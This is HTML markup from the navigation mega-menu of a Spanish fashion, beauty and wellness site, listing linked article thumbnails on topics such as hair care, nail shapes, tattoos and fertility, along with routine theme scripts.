                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/moda/cinturones-vaqueros-el-complemento-que-nunca-pasa-de-moda/" rel="bookmark" title="Cinturones vaqueros, el complemento que nunca pasa de moda">Cinturones vaqueros, el complemento que nunca pasa de moda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/moda/los-basicos-para-lucir-bien-y-a-la-moda/" rel="bookmark" class="td-image-wrap" title="Los básicos para lucir bien y a la moda"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/11/playeras-para-hombre-218x150.jpeg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/11/playeras-para-hombre-218x150.jpeg 218w, https://www.holacuore.com/wp-content/uploads/2023/11/playeras-para-hombre-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="playeras para hombre" title="Los básicos para lucir bien y a la moda" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/moda/los-basicos-para-lucir-bien-y-a-la-moda/" rel="bookmark" title="Los básicos para lucir bien y a la moda">Los básicos para lucir bien y a la moda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/que-es-la-mastopexia/" rel="bookmark" class="td-image-wrap" title="¿Qué es la Mastopexia?"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/06/Mastopexia-218x150.jpeg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/06/Mastopexia-218x150.jpeg 218w, https://www.holacuore.com/wp-content/uploads/2023/06/Mastopexia-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mastopexia" title="¿Qué es la Mastopexia?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/que-es-la-mastopexia/" rel="bookmark" title="¿Qué es la Mastopexia?">¿Qué es la Mastopexia?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/tips-que-deberias-conocer-sobre-el-cuidado-del-cabello/" rel="bookmark" class="td-image-wrap" title="Tips que deberías conocer sobre el cuidado del cabello"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/06/beautiful-g3038eb1be_640-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/06/beautiful-g3038eb1be_640-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2023/06/beautiful-g3038eb1be_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="cuidado del cabello" title="Tips que deberías conocer sobre el cuidado del cabello" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/tips-que-deberias-conocer-sobre-el-cuidado-del-cabello/" rel="bookmark" title="Tips que deberías conocer sobre el cuidado del cabello">Tips que deberías conocer sobre el cuidado del cabello</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_692bd786ac746" data-td_block_id="td_uid_1_692bd786ac746"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_692bd786ac746" data-td_block_id="td_uid_1_692bd786ac746"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-28"><a href="#">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_692bd786ae989_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_692bd786ae989" ><script>var block_td_uid_6_692bd786ae989 = new tdBlock();
block_td_uid_6_692bd786ae989.id = "td_uid_6_692bd786ae989";
block_td_uid_6_692bd786ae989.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_692bd786ae989_rand","tdc_css_class":"td_uid_6_692bd786ae989_rand","tdc_css_class_style":"td_uid_6_692bd786ae989_rand_style"}';
block_td_uid_6_692bd786ae989.td_column_number = "3";
block_td_uid_6_692bd786ae989.block_type = "td_block_mega_menu";
block_td_uid_6_692bd786ae989.post_count = "5";
block_td_uid_6_692bd786ae989.found_posts = "13";
block_td_uid_6_692bd786ae989.header_color = "";
block_td_uid_6_692bd786ae989.ajax_pagination_infinite_stop = "";
block_td_uid_6_692bd786ae989.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_692bd786ae989);
</script><div id=td_uid_6_692bd786ae989 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/fashion/por-que-alda-joyeros-es-la-mejor-joyeria-para-comprar-online-pendientes-de-oro/" rel="bookmark" class="td-image-wrap" title="Por qué Alda Joyeros es la mejor joyería para comprar online pendientes de oro"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2022/05/cHVibHMxOTQyMjRvcmRlcmltZ3NlbGZzZXJ2aWNl-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2022/05/cHVibHMxOTQyMjRvcmRlcmltZ3NlbGZzZXJ2aWNl-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2022/05/cHVibHMxOTQyMjRvcmRlcmltZ3NlbGZzZXJ2aWNl-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alda joyero" title="Por qué Alda Joyeros es la mejor joyería para comprar online pendientes de oro" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/fashion/por-que-alda-joyeros-es-la-mejor-joyeria-para-comprar-online-pendientes-de-oro/" rel="bookmark" title="Por qué Alda Joyeros es la mejor joyería para comprar online pendientes de oro">Por qué Alda Joyeros es la mejor joyería para comprar online&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/fashion/consejos-de-moda-mas-eficaces-para-triunfar-esta-temporada/" rel="bookmark" class="td-image-wrap" title="Los consejos de moda más eficaces para triunfar esta temporada"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2020/11/tendencias-de-temporada-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2020/11/tendencias-de-temporada-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2020/11/tendencias-de-temporada-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tendencias de temporada" title="Los consejos de moda más eficaces para triunfar esta temporada" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/fashion/consejos-de-moda-mas-eficaces-para-triunfar-esta-temporada/" rel="bookmark" title="Los consejos de moda más eficaces para triunfar esta temporada">Los consejos de moda más eficaces para triunfar esta temporada</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/moda/consejos-para-hacer-tus-propias-joyas-en-casa-a-tu-gusto/" rel="bookmark" class="td-image-wrap" title="Consejos para hacer tus propias joyas en casa a tu gusto"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2020/10/stainless-878310_640-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2020/10/stainless-878310_640-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2020/10/stainless-878310_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="joyas hechas en casa" title="Consejos para hacer tus propias joyas en casa a tu gusto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/moda/consejos-para-hacer-tus-propias-joyas-en-casa-a-tu-gusto/" rel="bookmark" title="Consejos para hacer tus propias joyas en casa a tu gusto">Consejos para hacer tus propias joyas en casa a tu gusto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/fashion/explicacion-de-las-formas-de-las-unas-desde-squoval-hasta-stiletto-asi-es-como-se-ven-todos-ellos/" rel="bookmark" class="td-image-wrap" title="Explicación de las formas de las uñas: Desde squoval hasta stiletto, así es como se ven todos ellos&#8230;."><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2019/07/nail-shapes-explained-1501080300-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2019/07/nail-shapes-explained-1501080300-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2019/07/nail-shapes-explained-1501080300-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Explicación de las formas de las uñas: Desde squoval hasta stiletto, así es como se ven todos ellos&#8230;." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/fashion/explicacion-de-las-formas-de-las-unas-desde-squoval-hasta-stiletto-asi-es-como-se-ven-todos-ellos/" rel="bookmark" title="Explicación de las formas de las uñas: Desde squoval hasta stiletto, así es como se ven todos ellos&#8230;.">Explicación de las formas de las uñas: Desde squoval hasta stiletto,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/jojo-siwa-habla-sobre-la-retirada-del-kit-de-maquillaje-por-contener-asbesto-es-grave-para-mi-salud/" rel="bookmark" class="td-image-wrap" title="JoJo Siwa habla sobre la retirada del kit de maquillaje por contener asbesto: &#8216;Es grave para mí salud&#8217;."><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2019/07/91c2ff4f77a9a3be72c3d0345b73fed2-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2019/07/91c2ff4f77a9a3be72c3d0345b73fed2-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2019/07/91c2ff4f77a9a3be72c3d0345b73fed2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JoJo Siwa habla sobre la retirada del kit de maquillaje por contener asbesto: &#8216;Es grave para mí salud&#8217;." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/jojo-siwa-habla-sobre-la-retirada-del-kit-de-maquillaje-por-contener-asbesto-es-grave-para-mi-salud/" rel="bookmark" title="JoJo Siwa habla sobre la retirada del kit de maquillaje por contener asbesto: &#8216;Es grave para mí salud&#8217;.">JoJo Siwa habla sobre la retirada del kit de maquillaje por&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_692bd786ae989" data-td_block_id="td_uid_6_692bd786ae989"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_692bd786ae989" data-td_block_id="td_uid_6_692bd786ae989"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-29"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_692bd786b129c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_692bd786b129c" ><script>var block_td_uid_7_692bd786b129c = new tdBlock();
block_td_uid_7_692bd786b129c.id = "td_uid_7_692bd786b129c";
block_td_uid_7_692bd786b129c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_692bd786b129c_rand","tdc_css_class":"td_uid_7_692bd786b129c_rand","tdc_css_class_style":"td_uid_7_692bd786b129c_rand_style"}';
block_td_uid_7_692bd786b129c.td_column_number = "3";
block_td_uid_7_692bd786b129c.block_type = "td_block_mega_menu";
block_td_uid_7_692bd786b129c.post_count = "5";
block_td_uid_7_692bd786b129c.found_posts = "13";
block_td_uid_7_692bd786b129c.header_color = "";
block_td_uid_7_692bd786b129c.ajax_pagination_infinite_stop = "";
block_td_uid_7_692bd786b129c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_7_692bd786b129c);
</script><div id=td_uid_7_692bd786b129c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/lifestyle/como-reconocer-una-infidelidad-descubre-las-banderas-rojas/" rel="bookmark" class="td-image-wrap" title="¿Cómo reconocer una infidelidad? Descubre las banderas rojas"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2022/04/reconocer-una-infidelidad-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2022/04/reconocer-una-infidelidad-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2022/04/reconocer-una-infidelidad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="reconocer una infidelidad" title="¿Cómo reconocer una infidelidad? Descubre las banderas rojas" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/lifestyle/como-reconocer-una-infidelidad-descubre-las-banderas-rojas/" rel="bookmark" title="¿Cómo reconocer una infidelidad? Descubre las banderas rojas">¿Cómo reconocer una infidelidad? Descubre las banderas rojas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/lifestyle/hacerse-un-tatuaje-duele-en-donde-duele-mas/" rel="bookmark" class="td-image-wrap" title="¿Hacerse un tatuaje duele? ¿En dónde duele más"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2022/04/Duele-el-tatuaje-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2022/04/Duele-el-tatuaje-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2022/04/Duele-el-tatuaje-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Duele el tatuaje" title="¿Hacerse un tatuaje duele? ¿En dónde duele más" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/lifestyle/hacerse-un-tatuaje-duele-en-donde-duele-mas/" rel="bookmark" title="¿Hacerse un tatuaje duele? ¿En dónde duele más">¿Hacerse un tatuaje duele? ¿En dónde duele más</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/lifestyle/como-trabajar-desde-casa/" rel="bookmark" class="td-image-wrap" title="Cómo trabajar desde casa"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2020/03/office-620817_1920-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2020/03/office-620817_1920-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2020/03/office-620817_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cómo trabajar desde casa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/lifestyle/como-trabajar-desde-casa/" rel="bookmark" title="Cómo trabajar desde casa">Cómo trabajar desde casa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/lifestyle/la-isla-sorprendentemente-barata-del-reino-unido-se-puede-alquilar-para-una-escapada-en-grupo/" rel="bookmark" class="td-image-wrap" title="La isla sorprendentemente barata del Reino Unido se puede alquilar para una escapada en grupo"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2019/07/anglesey-holiday-cottage-1562081501-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2019/07/anglesey-holiday-cottage-1562081501-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2019/07/anglesey-holiday-cottage-1562081501-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La isla sorprendentemente barata del Reino Unido se puede alquilar para una escapada en grupo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/lifestyle/la-isla-sorprendentemente-barata-del-reino-unido-se-puede-alquilar-para-una-escapada-en-grupo/" rel="bookmark" title="La isla sorprendentemente barata del Reino Unido se puede alquilar para una escapada en grupo">La isla sorprendentemente barata del Reino Unido se puede alquilar para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/belleza/moda/una-mujer-escribe-un-post-viral-sobre-lo-escenificada-que-es-nuestra-vida-en-las-redes-sociales/" rel="bookmark" class="td-image-wrap" title="Una mujer escribe un post viral sobre lo escenificada que es nuestra vida en las redes sociales"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2019/07/482a3aa0-99dd-11e9-b3a3-ef60a3b6c5fa-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2019/07/482a3aa0-99dd-11e9-b3a3-ef60a3b6c5fa-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2019/07/482a3aa0-99dd-11e9-b3a3-ef60a3b6c5fa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Una mujer escribe un post viral sobre lo escenificada que es nuestra vida en las redes sociales" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/belleza/moda/una-mujer-escribe-un-post-viral-sobre-lo-escenificada-que-es-nuestra-vida-en-las-redes-sociales/" rel="bookmark" title="Una mujer escribe un post viral sobre lo escenificada que es nuestra vida en las redes sociales">Una mujer escribe un post viral sobre lo escenificada que es&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_692bd786b129c" data-td_block_id="td_uid_7_692bd786b129c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_692bd786b129c" data-td_block_id="td_uid_7_692bd786b129c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-30"><a href="#">Salud y bienestar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_692bd786b32f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_692bd786b32f1" ><script>var block_td_uid_8_692bd786b32f1 = new tdBlock();
block_td_uid_8_692bd786b32f1.id = "td_uid_8_692bd786b32f1";
block_td_uid_8_692bd786b32f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_692bd786b32f1_rand","tdc_css_class":"td_uid_8_692bd786b32f1_rand","tdc_css_class_style":"td_uid_8_692bd786b32f1_rand_style"}';
block_td_uid_8_692bd786b32f1.td_column_number = "3";
block_td_uid_8_692bd786b32f1.block_type = "td_block_mega_menu";
block_td_uid_8_692bd786b32f1.post_count = "5";
block_td_uid_8_692bd786b32f1.found_posts = "35";
block_td_uid_8_692bd786b32f1.header_color = "";
block_td_uid_8_692bd786b32f1.ajax_pagination_infinite_stop = "";
block_td_uid_8_692bd786b32f1.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_8_692bd786b32f1);
</script><div id=td_uid_8_692bd786b32f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/salud-bienestar/tiendas-y-recursos-en-internet-que-benefician-la-salud/" rel="bookmark" class="td-image-wrap" title="Tiendas y recursos en internet que benefician la salud"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2024/07/Dentista-Terrassa-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2024/07/Dentista-Terrassa-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2024/07/Dentista-Terrassa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dentista Terrassa" title="Tiendas y recursos en internet que benefician la salud" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/salud-bienestar/tiendas-y-recursos-en-internet-que-benefician-la-salud/" rel="bookmark" title="Tiendas y recursos en internet que benefician la salud">Tiendas y recursos en internet que benefician la salud</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/salud-bienestar/me-gustaria-ser-madre-soltera-que-debo-saber/" rel="bookmark" class="td-image-wrap" title="Me gustaría ser madre soltera: ¿qué debo saber?"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/09/Clínica-de-Fertilidad-en-Barcelona-218x150.jpeg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/09/Clínica-de-Fertilidad-en-Barcelona-218x150.jpeg 218w, https://www.holacuore.com/wp-content/uploads/2023/09/Clínica-de-Fertilidad-en-Barcelona-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Clínica de Fertilidad en Barcelona" title="Me gustaría ser madre soltera: ¿qué debo saber?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/salud-bienestar/me-gustaria-ser-madre-soltera-que-debo-saber/" rel="bookmark" title="Me gustaría ser madre soltera: ¿qué debo saber?">Me gustaría ser madre soltera: ¿qué debo saber?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/salud-bienestar/daflon-en-comprimidos-que-son-y-como-funcionan/" rel="bookmark" class="td-image-wrap" title="Daflón en Comprimidos: Qué son y cómo funcionan"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/06/Daflón-en-Comprimidos-218x150.jpeg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/06/Daflón-en-Comprimidos-218x150.jpeg 218w, https://www.holacuore.com/wp-content/uploads/2023/06/Daflón-en-Comprimidos-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Daflón en Comprimidos" title="Daflón en Comprimidos: Qué son y cómo funcionan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/salud-bienestar/daflon-en-comprimidos-que-son-y-como-funcionan/" rel="bookmark" title="Daflón en Comprimidos: Qué son y cómo funcionan">Daflón en Comprimidos: Qué son y cómo funcionan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/salud-bienestar/cuida-tu-salud-en-el-dia-a-dia-para-evitar-complicaciones/" rel="bookmark" class="td-image-wrap" title="Cuida de tu salud en el día a día para evitar complicaciones en un futuro"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/04/clínica-dental-Zaragoza-218x150.jpeg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/04/clínica-dental-Zaragoza-218x150.jpeg 218w, https://www.holacuore.com/wp-content/uploads/2023/04/clínica-dental-Zaragoza-300x206.jpeg 300w, https://www.holacuore.com/wp-content/uploads/2023/04/clínica-dental-Zaragoza-100x70.jpeg 100w, https://www.holacuore.com/wp-content/uploads/2023/04/clínica-dental-Zaragoza-612x420.jpeg 612w, https://www.holacuore.com/wp-content/uploads/2023/04/clínica-dental-Zaragoza.jpeg 640w" sizes="(max-width: 218px) 100vw, 218px"  alt="clínica dental Zaragoza" title="Cuida de tu salud en el día a día para evitar complicaciones en un futuro" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/salud-bienestar/cuida-tu-salud-en-el-dia-a-dia-para-evitar-complicaciones/" rel="bookmark" title="Cuida de tu salud en el día a día para evitar complicaciones en un futuro">Cuida de tu salud en el día a día para evitar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.holacuore.com/salud-bienestar/productos-del-mercado-sanitario-proteger-tu-salud/" rel="bookmark" class="td-image-wrap" title="Productos del mercado sanitario que te ayudarán a proteger tu estado de salud"><img width="218" height="150" class="entry-thumb" src="https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural-218x150.jpg"  srcset="https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural-218x150.jpg 218w, https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural-300x207.jpg 300w, https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural-100x70.jpg 100w, https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural-696x481.jpg 696w, https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural-607x420.jpg 607w, https://www.holacuore.com/wp-content/uploads/2023/02/biorregulador-natural.jpg 762w" sizes="(max-width: 218px) 100vw, 218px"  alt="biorregulador natural" title="Productos del mercado sanitario que te ayudarán a proteger tu estado de salud" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.holacuore.com/salud-bienestar/productos-del-mercado-sanitario-proteger-tu-salud/" rel="bookmark" title="Productos del mercado sanitario que te ayudarán a proteger tu estado de salud">Productos del mercado sanitario que te ayudarán a proteger tu estado&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_692bd786b32f1" data-td_block_id="td_uid_8_692bd786b32f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_692bd786b32f1" data-td_block_id="td_uid_8_692bd786b32f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-31"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-32"><a href="https://www.holacuore.com/category/accesorios/">Accesorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.holacuore.com/category/fitness/">Fitness</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
